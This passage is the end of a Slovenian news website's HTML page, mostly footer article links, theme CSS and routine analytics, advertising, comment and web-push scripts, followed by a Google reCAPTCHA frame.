        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;">Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:00:44+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-356x249.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??">Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:40:03+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697eabad5c550
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026020126" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026020126" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"mracni-casi\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697eabad5c791"></textarea>
						<div id="td_live_css_uid_1_697eabad5c791" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697eabad5c791');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697eabad5c791");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="naicwAb9b9rLlZ0lVVGang">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909172546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>